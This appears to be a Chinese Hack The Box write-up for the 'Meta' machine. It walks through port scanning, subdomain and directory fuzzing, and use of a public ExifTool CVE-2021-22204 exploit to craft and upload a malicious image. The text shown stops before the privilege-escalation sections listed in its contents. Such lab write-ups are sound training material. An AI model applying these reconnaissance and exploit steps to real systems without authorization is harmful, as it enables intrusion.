HTB 学习笔记
【Hack The Box】linux练习-- Meta
🔥系列专栏:Hack The Box
🎉欢迎关注🔎点赞👍收藏⭐️留言📝
📆首发时间:🌴2022年11月27日🌴
🍭作者水平很有限,如果发现错误,还望告知,感谢!
文章目录
- HTB 学习笔记
- 信息收集
- 域名爆破
- http://dev01.artcorp.htb/
- Exiftool 漏洞利用
- www-> thomas
- Imagemagick Shell 注入
- thomas->root
- Privilege Escalation through Sudo Right Exploitation.

信息收集
22/tcp open  ssh     OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
|   2048 12:81:17:5a:5a:c9:c6:00:db:f0:ed:93:64:fd:1e:08 (RSA)
|   256 b5:e5:59:53:00:18:96:a6:f8:42:d8:c7:fb:13:20:49 (ECDSA)
|_  256 05:e9:df:71:b5:9f:25:03:6b:d0:46:8d:05:45:44:20 (ED25519)
80/tcp open  http    Apache httpd
|_http-server-header: Apache
|_http-title: Did not follow redirect to http://artcorp.htb
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
artcorp.htb
添加到host

除此之外什么都没有
其他页面也不离开本站
域名爆破
wfuzz -u http://10.10.11.140 -H "Host: FUZZ.artcorp.htb" -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-5000.txt --hh 0
artcorp.htb dev01.artcorp.htb
添加到hosts
http://dev01.artcorp.htb/

查看图片元数据的
与exifool一致
而它存在一直漏洞,但我还是要同时进行一下其他部分,防止掉入兔子洞
这个的利用在后面说
接着爆破一下目录
feroxbuster -u http://dev01.artcorp.htb/metaview -x php
301      GET        7l       20w      242c http://dev01.artcorp.htb/metaview => http://dev01.artcorp.htb/metaview/
403      GET        7l       20w      199c http://dev01.artcorp.htb/.php
301      GET        7l       20w      246c http://dev01.artcorp.htb/metaview/lib => http://dev01.artcorp.htb/metaview/lib/
301      GET        7l       20w      250c http://dev01.artcorp.htb/metaview/uploads => http://dev01.artcorp.htb/metaview/uploads/
301      GET        7l       20w      249c http://dev01.artcorp.htb/metaview/assets => http://dev01.artcorp.htb/metaview/assets/
301      GET        7l       20w      246c http://dev01.artcorp.htb/metaview/css => http://dev01.artcorp.htb/metaview/css/
200      GET       33l       83w     1404c http://dev01.artcorp.htb/metaview/index.php
403      GET        7l       20w      199c http://dev01.artcorp.htb/metaview/.php
301      GET        7l       20w      249c http://dev01.artcorp.htb/metaview/vendor => http://dev01.artcorp.htb/metaview/vendor/
200      GET        0l        0w        0c http://dev01.artcorp.htb/metaview/vendor/autoload.php
301      GET        7l       20w      258c http://dev01.artcorp.htb/metaview/vendor/composer => http://dev01.artcorp.htb/metaview/vendor/composer/
200      GET       56l      398w     2919c http://dev01.artcorp.htb/metaview/vendor/composer/LICENSE
uploads

composer
composer是一个php包管理器
https://getcomposer.org/
Exiftool 漏洞利用
这个工具就不说了,我也在用
非常熟悉的一款工具
它存在CVE-2021-22204
https://devcraft.io/2021/05/04/exiftool-arbitrary-code-execution-cve-2021-22204.html
这边文章是一个关于他的漏洞报告
而哦我们呢采用
https://github.com/UNICORDev/exploit-CVE-2021-22204
这个exp
好用
sudo apt install djvulibre-bin //环境配置,必要的
python exp.py -c id
 会生成一个图片
我们传上去分析就行了

